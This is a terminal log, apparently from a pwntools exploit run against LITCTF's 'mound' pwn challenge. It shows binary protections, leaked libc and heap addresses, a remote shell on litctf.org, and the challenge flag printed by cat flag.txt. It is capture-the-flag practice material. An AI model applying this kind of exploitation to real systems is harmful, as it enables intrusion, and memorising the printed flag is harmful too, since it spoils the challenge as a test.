 import pkg_resources
[*] '/home/kumail/ctf/litctf/pwn/mound/main_patched'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
RUNPATH: b'.'
SHSTK: Enabled
IBT: Enabled
Stripped: No
[*] Loaded 14 cached gadgets for './main_patched'
[*] '/home/kumail/ctf/litctf/pwn/mound/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
SHSTK: Enabled
IBT: Enabled
[+] Opening connection to litctf.org on port 31778: Done
[*] mound => 0x73c93c072000
[*] libc => 0x73c93c082000
[*] stderr 0x73c93c26f5c0
[*] Switching to interactive mode
$ id
uid=99999 gid=99999 groups=99999
$ ls
flag.txt
main
run.sh
$ cat flag.txt
LITCTF{s3cr3t_65th_b1n???_4ND_S!Z30F_M0UND_15_516_N07_520?????_m0und_1s_d3c3iv1ng_fs_3f5806e0}
$
AirXeros 0 python3* C